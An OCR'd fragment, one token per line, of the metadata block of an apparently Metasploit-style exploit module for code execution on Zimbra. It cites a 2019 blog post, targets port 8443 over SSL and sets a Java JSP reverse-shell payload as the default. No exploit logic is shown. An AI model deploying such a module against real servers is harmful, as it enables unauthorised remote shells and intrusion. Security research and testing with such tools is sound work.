
'https://blog.tint0.com/2019/03/a-saga-
of-code-executions-on-zimbra.html'
]
]
,
'Platform'
=
>
[
'linux'
]
,
'Arch'
=
>
ARCH_JAVA
,
'Targets'
=
>
[
[
'Automatic'
,
{
}
]
]
,
'DefaultOptions'
=
>
{
'RPORT'
=
>
8443
,
'SSL'
=
>
true
,
'PAYLOAD'
=
>
'java/jsp_shell_reverse_tcp'
}
,
'Stance'
=
>
Stance
:
:
Aggressive
,
'DefaultTarget'
=
>
0
,
'DisclosureDate'
=
>
'2019-03-13'
# Blog post date